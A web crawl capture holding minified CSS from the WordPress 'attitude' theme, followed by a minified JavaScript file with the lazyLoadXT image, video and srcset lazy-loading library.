li{padding-bottom:7px}ul.default-wp-page li.previous{float:left}ul.default-wp-page li.next{float:right}ul.default-wp-page li a{display:inline-block;color:#777;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px}ul.default-wp-page li a:hover{border:1px solid #0596AF;color:#fff !important;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}ul.default-wp-page li a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.pagination{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0;text-align:center;color:#999}.pagination span{display:inline-block;color:#fff;background-color:#06B8D7;border:1px solid #0596AF;border-radius:3px;padding:1px 8px 2px;margin-left:3px}.pagination a span{background-color:inherit;border:1px solid #fff;color:#777}.pagination a:hover span{background-color:#f9f9f9;border:1px solid #eaeaea}.widget{margin-bottom:40px}.widget ul li a{color:#777}.widget ul li a:hover{color:#05a9c5}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px}.widget-title,.widget-title a{color:#555}.widget-title a:hover{color:#05A9C5}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;cursor:text;text-indent:0}.widget_search input.s:focus{border-color:#ccc}.widget_calendar #wp-calendar{color:#555;width:95%;text-align:center}.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar td,.widget_calendar #wp-calendar th{text-align:center}.widget_calendar #wp-calendar caption{font-size:11px;font-weight:500;padding:5px 0 3px 0;text-transform:uppercase}.widget_calendar #wp-calendar th{background:#f4f4f4;border-top:1px solid #ccc;border-bottom:1px solid #ccc;font-weight:bold}.widget_calendar #wp-calendar tfoot td{background:#f4f4f4;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.widget_article{margin-bottom:20px}.widget_article .article-title a:hover{text-decoration:underline}.widget_article .post{padding-bottom:20px}.widget_article .article-content p{margin-bottom:0px}.widget_testimonial .testimonial-icon{width:25px;height:19px;float:left;background:url(/wp-content/themes/attitude/images/testimonial-icon.png) no-repeat top center;margin-right:3.06%}.widget_testimonial .testimonial-post{padding:20px;background-color:#f9f9f9;border:1px solid #eaeaea;box-shadow:0 1px 4px #eaeaea inset;border-radius:8px;font-style:italic;margin-bottom:15px;display:block;overflow:hidden}.widget_testimonial .testimonial-author{text-align:right;clear:both}.widget_testimonial .testimonial-author span{font-weight:bold;display:block}.widget_tag_cloud a{margin-right:5px;color:#777;padding:10px 0}.widget_tag_cloud a:hover{color:#05A9C5}.widget_custom-tagcloud{margin-bottom:32px}.widget_custom-tagcloud a{margin:0 4px 8px 0;background-color:#F9F9F9;border:1px solid #eaeaea;border-radius:3px;display:inline-block;padding:1px 8px 2px;color:#777}.widget_custom-tagcloud a:hover{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}.widget_custom-tagcloud a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.widget_service{margin-bottom:0;padding-bottom:10px}.widget_recent_work{margin-bottom:10px}.wp-caption{margin-bottom:30px;max-width:100%}.wp-caption .wp-caption-text,.gallery-caption{font-style:italic}.wp-caption .wp-caption-text{margin-bottom:0;padding:15px 0;border-bottom:1px solid #EAEAEA}#colophon{margin-bottom:30px}#colophon form input,#colophon form textarea{box-sizing:border-box}#colophon .widget-wrap{background-color:#f9f9f9;border-top:1px solid #eaeaea}#colophon .widget-area{margin-left:-3.06%;padding:40px 0 10px}#colophon .widget{float:left;margin-left:2.97%;width:30.35%}#colophon .widget_archive,#colophon .widget_pages,#colophon .widget_nav_menu,#colophon .widget_recent_entries,#colophon .widget_categories,#colophon .widget_recent_comments,#colophon .widget_meta,#colophon .widget_rss{margin-bottom:22px}#colophon .widget_archive ul li,#colophon .widget_pages ul li,#colophon .widget_nav_menu ul li,#colophon .widget_recent_entries ul li,#colophon .widget_categories ul li,#colophon .widget_recent_comments ul li,#colophon .widget_meta ul li,#colophon .widget_rss ul li{padding-bottom:8px}#colophon .widget-title{font-size:19px;text-transform:uppercase;line-height:25px}#colophon .widget_article{margin-bottom:10px}#colophon .widget_info,#colophon .widget_text{margin-bottom:15px}#site-generator{padding:20px 0px;border-top:1px solid #eaeaea;color:#999}#site-generator .social-profiles{float:right;width:31.28%}#site-generator .copyright{float:left;padding-top:5px;width:65.64%}#site-generator .copyright a{color:#777}#site-generator .copyright a:hover{color:#05A9C5}@media only screen and (max-width: 1078px){.wrapper{width:708px}.container{width:668px}#site-title a img{max-width:668px}.featured-title,.featured-content{display:none}#primary,#secondary,#colophon .widget{float:none;margin-left:0;width:100%}.slogan-wrap .slogan{width:77.5%}.no-sidebar-template #content{margin:0;width:100%}.column{margin-left:-2.99%}.one-half,.one-third,.one-fourth{margin:0 0 0 2.90%}.one-third,.one-fourth{width:30.43%}.widget_service .one-third,.widget_service .one-fourth{width:47.02%}#colophon .widget-area{margin-left:0}#colophon .widget_info,#colophon .widget_text{margin-bottom:30px}}@media only screen and (max-width: 767px){hr{margin-bottom:30px}input[type="text"],input[type="password"],textarea,input[type="reset"],input[type="button"],input[type="submit"]{margin-bottom:20px}input.s{margin:0}input.s:focus{width:235px}.one-column-template .wrapper,.wrapper{width:300px}.one-column-template .container,.container{width:280px}.wide-layout .wrapper{width:100%}.comments-title,#respond h3#reply-title{font-size:26px;line-height:32px}#content h1,#content h2,#content h3,#content h4,#content h5,#content h6{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}.hgroup-right .social-profiles{display:none}#site-logo{margin-top:25px}#site-title a img{max-width:280px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#access select{display:block;width:100%;background:url(/wp-content/themes/attitude/images/responsive-menu-bg.png) right center no-repeat;background-size:28px 22px;border:0 none;font:14px 'PT Sans', sans-serif;text-transform:uppercase;color:#555;border-radius:0px;height:22px}.page-title-wrap{padding:10px 0}.breadcrumb{margin-top:0px;float:none;text-align:left}.slogan-wrap{padding:15px 0 20px}.slogan-wrap .slogan,.slogan-wrap .view-work{float:none;width:100%;padding-right:0;padding-left:0}.slogan-wrap .view-work{width:98%;margin:10px auto 0}#main{padding-top:40px}.post-featured-image{margin-bottom:15px}.entry-content{padding-bottom:0px}.column{margin-left:0}.one-half,.one-third,.one-fourth,.widget_service .one-half,.widget_service .one-third,.widget_service .one-fourth{margin:0;padding-bottom:10px;width:100%}#content .post{padding-bottom:30px}.tags{margin-bottom:30px}.widget_search input.s,.widget_search input.s:focus{width:280px}#wp_page_numbers,.wp-pagenavi,#content ul.default-wp-page,.pagination{margin-bottom:30px}#wp_page_numbers ul li.page_info,.wp-pagenavi .pages{display:none}.wp-caption{margin-bottom:15px}.widget{margin-bottom:30px}.widget_custom-tagcloud{margin-bottom:22px}.widget_article{margin-bottom:10px}.widget_service{margin-bottom:0}.widget_recent_work{margin-bottom:10px}.widget_testimonial .testimonial-icon{float:none;margin-bottom:15px}#colophon{margin-bottom:10px}#site-generator .social-profiles,#site-generator .copyright{float:none;width:100%}#site-generator .social-profiles ul{text-align:center;float:none}#site-generator .social-profiles ul li{display:inline-block;float:none}#site-generator .copyright{padding-top:10px;text-align:center}}@media only screen and (min-width: 480px) and (max-width: 767px){input.s:focus{width:375px}.one-column-template .wrapper,.wrapper{width:450px}.one-column-template .container,.container{width:420px}.wide-layout .wrapper{width:100%}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}#site-title a img{max-width:420px}.column{margin-left:-3.57%}.one-half,.one-third,.one-fourth{margin:0 0 0 3.44%;width:46.56%}.widget_service .column{margin-left:0}#colophon{margin-bottom:20px}}@media only screen and (max-width: 319px){.one-column-template .wrapper,.wrapper,.one-column-template .container,.container{width:95%}}@media all and (-webkit-min-device-pixel-ratio: 1.5){.back-to-top a{background-image:url(/wp-content/themes/attitude/images/back-to-top@2x.png);background-size:35px 35px}input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}.social-profiles ul li a{background-image:none;background-size:30px 30px}.social-profiles ul li.facebook a{background-image:url(/wp-content/themes/attitude/images/facebook@2x.png);background-position:0 0}.social-profiles ul li.facebook a:hover{background-image:url(/wp-content/themes/attitude/images/facebook@2x-hover.png);background-position:0 0}.social-profiles ul li.twitter a{background-image:url(/wp-content/themes/attitude/images/twitter@2x.png);background-position:0 0}.social-profiles ul li.twitter a:hover{background-image:url(/wp-content/themes/attitude/images/twitter@2x-hover.png);background-position:0 0}.social-profiles ul li.google-plus a{background-image:url(/wp-content/themes/attitude/images/google-plus@2x.png);background-position:0 0}.social-profiles ul li.google-plus a:hover{background-image:url(/wp-content/themes/attitude/images/google-plus@2x-hover.png);background-position:0 0}.social-profiles ul li.pinterest a{background-image:url(/wp-content/themes/attitude/images/pinterest@2x.png);background-position:0 0}.social-profiles ul li.pinterest a:hover{background-image:url(/wp-content/themes/attitude/images/pinterest@2x-hover.png);background-position:0 0}.social-profiles ul li.linked a{background-image:url(/wp-content/themes/attitude/images/linked@2x.png);background-position:0 0}.social-profiles ul li.linked a:hover{background-image:url(/wp-content/themes/attitude/images/linked@2x-hover.png);background-position:0 0}.social-profiles ul li.tumblr a{background-image:url(/wp-content/themes/attitude/images/tumblr@2x.png);background-position:0 0}.social-profiles ul li.tumblr a:hover{background-image:url(/wp-content/themes/attitude/images/tumblr@2x-hover.png);background-position:0 0}.social-profiles ul li.vimeo a{background-image:url(/wp-content/themes/attitude/images/vimeo@2x.png);background-position:0 0}.social-profiles ul li.vimeo a:hover{background-image:url(/wp-content/themes/attitude/images/vimeo@2x-hover.png);background-position:0 0}.social-profiles ul li.my-space a{background-image:url(/wp-content/themes/attitude/images/my-space@2x.png);background-position:0 0}.social-profiles ul li.my-space a:hover{background-image:url(/wp-content/themes/attitude/images/my-space@2x-hover.png);background-position:0 0}.social-profiles ul li.flickr a{background-image:url(/wp-content/themes/attitude/images/flickr@2x.png);background-position:0 0}.social-profiles ul li.flickr a:hover{background-image:url(/wp-content/themes/attitude/images/flickr@2x-hover.png);background-position:0 0}.social-profiles ul li.you-tube a{background-image:url(/wp-content/themes/attitude/images/you-tube@2x.png);background-position:0 0}.social-profiles ul li.you-tube a:hover{background-image:url(/wp-content/themes/attitude/images/you-tube@2x-hover.png);background-position:0 0}.social-profiles ul li.rss a{background-image:url(/wp-content/themes/attitude/images/rss@2x.png);background-position:0 0}.social-profiles ul li.rss a:hover{background-image:url(/wp-content/themes/attitude/images/rss@2x-hover.png);background-position:0 0}.widget_testimonial .testimonial-icon{background-image:url(/wp-content/themes/attitude/images/testimonial-icon@2x.png);background-size:25px 19px}}.entry-content .addthis_button,.entry-content .addthis_toolbox,.entry-header .addthis_button,.entry-header .addthis_toolbox{margin:10px 0 10px 0}.addthis_button_tweet{min-width:83px;float:left}.atwidget iframe{max-width:none}a.at-share-btn,a.at-share-btn:hover,div.addthis_native_toolbox a,div.addthis_native_toolbox a:hover,div.addthis_tool a,div.addthis_tool a:hover,div.addthis_toolbox a,div.addthis_toolbox a:hover{border:0;box-shadow:none}div.addthis_toolbox br{display:none}img.lazy,iframe.lazy{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://modelsindelhi.in/s/65a683.js
body_size: 2171
content:
try{!function(e,t,n){var o="lazyLoadXT",r=o+"_lazied",a="load error",i=t.documentElement||t.body,l={autoInit:!0,preload:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:e.onscroll===n||!!e.operamini||!i.getBoundingClientRect,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:"lazy-hidden"},onload:{removeClass:"lazy-hidden",addClass:"lazy-loaded"},onerror:{removeClass:"lazy-hidden"},checkDuplicates:!0},c={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},s=[],d=0,f=0,u=0;function g(e){for(var t,n,o=1;o<arguments.length;o++)for(n in t=arguments[o])e[n]=t[n];return e}function v(e,t){return e[t]===n?l[t]:e[t]}function h(){var t=e.pageYOffset;return t===n?i.scrollTop:t}function A(e){return"function"==typeof e}function p(e){return"string"==typeof e}function m(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1}function E(e,n,o){e=p(e)?t.querySelectorAll(e):[e],n=n.split(" ");for(var r,a=0;a<e.length;a++)for(r=0;r<n.length;r++)e[a].addEventListener(n[r],o,{capture:!0,passive:!0})}function y(e,t,n){t=t.split(" ");for(var o=0;o<t.length;o++)e.removeEventListener(t[o],n)}function C(e,t,n){if(t){var o,r=0,a=" "+e.className.replace(/[\t\r\n\f]/g," ")+" ",i=a;for(t=t.match(/\S+/g)||[];r<t.length;r++)o=t[r]+" ",n?i=i.replace(" "+o," "):i.indexOf(" "+o)<0&&(i+=o);a!==i&&(e.className=i.slice(1,-1))}}function z(e,n){var o=l["on"+e];o&&(A(o)?o.call(n):(C(n,o.addClass),C(n,o.removeClass,!0))),(o=t.createEvent("Event")).initEvent("lazy"+e,!0,!0),n.dispatchEvent(o),T()}function b(e){var t=e.currentTarget;u--,l.preload&&0===u&&L(1),y(t,a,b),z(e.type,t)}function L(t){if(s.length){t=t||l.forceLoad,d=1/0;var n,c,f=h(),g=e.innerHeight||i.clientHeight,v=e.innerWidth||i.clientWidth;for(n=0,c=s.length;n<c;n++){var p,y=s[n],C=y[o],L=!1,I=t<0||t>u||y[r]<0;if(m(i,y)){if(I||!C.visibleOnly||y.offsetWidth||y.offsetHeight){if(!I){var T=y.getBoundingClientRect(),w=C.edgeX,B=C.edgeY;I=(p=T.top+f-B-g)<=f&&T.bottom>-B&&T.left<=v+w&&T.right>-w}if(I){u++,E(y,a,b),z("show",y);var O=C.srcAttr,k=A(O)?O(y):y.getAttribute(O);k&&(y.src=k),L=!0}else p<d&&(d=p)}}else L=!0;L&&(y[r]=0,s.splice(n--,1),c--)}c||z("complete",i)}}function I(){f>1?(f=1,L(),setTimeout(I,l.throttle)):f=0}function T(t){s.length&&(t&&"scroll"===t.type&&t.currentTarget===e&&d>=h()||(f||setTimeout(I,0),f=2))}function w(e){var n,a,i,l=v(e=p(e)?{selector:e}:e||{},"blankImage"),d=v(e,"checkDuplicates"),f=v(e,"scrollContainer"),u=v(e,"show"),h={},A=v(e,"selector"),m=p(A)?t.querySelectorAll(A):[A];for(n in f&&E(f,"scroll",T),c)h[n]=v(e,n);for(n=0;n<m.length;n++)a=m[n],i=d&&a[r],a[r]=u?-1:1,i||(l&&"IMG"===a.tagName&&!a.src&&(a.src=l),a[o]=g({},h),z("init",a),s.push(a));T()}function B(){w()}function O(){L(-1)}function k(){z("start",e),E(e,l.updateEvent,T),E(e,l.forceEvent,O),E(t,l.updateEvent,T),l.autoInit&&(E(e,l.loadEvent,B),B())}g(l,c,e[o]),e[o]=w,l=g(e[o],l),g(e[o],{extend:g,isFunction:A,onEvent:E,offEvent:y,triggerEvent:z,check:T}),"loading"!==t.readyState?setTimeout(k,0):t.addEventListener("DOMContentLoaded",k)}(window,document);
}catch(e){console.log(e)}try{!function(){var t=window.lazyLoadXT;t.selector+=",video,iframe[data-src]",t.videoPoster="data-poster",t.onEvent(document,"lazyshow",function(e){var n=e.target;if("VIDEO"===n.tagName){var r=t.srcAttr,a=t.isFunction(r),o=!1,i=n.getAttribute(t.videoPoster);i&&n.setAttribute("poster",i);for(var s=n.childNodes,l=0;l<s.length;l++){var c=s[l],u=c.tagName;if("SOURCE"===u||"TRACK"===u){var d=a?r(c):c.getAttribute(r);d&&(c.setAttribute("src",d),o=!0)}}o&&n.load()}})}()}catch(e){console.log(e)}try{!function(t,e,r){function s(t,e){for(var r=[],s=0;s<t.length;s++)e(t[s])&&r.push(t[s]);return r}function n(t,e){for(var r,s=[],n=0;n<t.length;n++)null!==(r=e(t[n]))&&s.push(r);return s}function i(t,e){return Math[e].apply(null,n(t,function(t){return t[d]}))}function c(t){return t[d]>=b[d]||t[d]===l}function a(t){return t[d]===l}function u(t){return t.replace(/^\s+|\s+$/g,"").replace(/(\s+[\d\.]+[wx]),\s*|\s*,\s+/g,"$1 @,@ ").split(" @,@ ")}function o(e){var r=e.getAttribute(f.srcsetAttr);if(!r)return!1;var o=n(u(r),function(t){return{url:w.exec(t)[1],w:parseFloat((g.exec(t)||v)[1]),x:parseFloat((h.exec(t)||p)[1])}});if(!o.length)return!1;if(b={w:t.innerWidth||x.clientWidth,x:t.devicePixelRatio||1},"auto"===e.getAttribute(f.srcsetSizesAttr)){var A=e.width;e.width=b.w,b.w=e.scrollWidth,e.width=A}b.w*=b.x;var m,E;for(m in b)d=m,l=i(o,"max"),o=s(o,c);for(m in b)d=m,l=i(o,"min"),o=s(o,a);return E=o[0].url,f.srcsetExtended&&(E=(e.getAttribute(f.srcsetBaseAttr)||"")+E+(e.getAttribute(f.srcsetExtAttr)||"")),E}var d,l,f=t.lazyLoadXT,x=e.documentElement,A="srcset"in new Image,w=/^\s*(\S+)/,g=/\S\s+(\d+)w/,h=/\S\s+([\d\.]+)x/,v=[0,1/0],p=[0,1],m={srcsetAttr:"data-srcset",srcsetExtended:!0,srcsetBaseAttr:"data-srcset-base",srcsetExtAttr:"data-srcset-ext",srcsetSizesAttr:"data-srcset-size"},b={w:0,x:0};for(d in m)f[d]===r&&(f[d]=m[d]);f.selector+=",img["+f.srcsetAttr+"]",f.onEvent(e,"lazyshow",function(t){var e=t.target;if("IMG"===e.tagName){var r=e.getAttribute(f.srcsetAttr);r&&(A&&!f.srcsetExtended?e.setAttribute("srcset",r):e.lazyLoadXT.srcAttr=o)}})}(window,document)}catch(e){console.log(e)}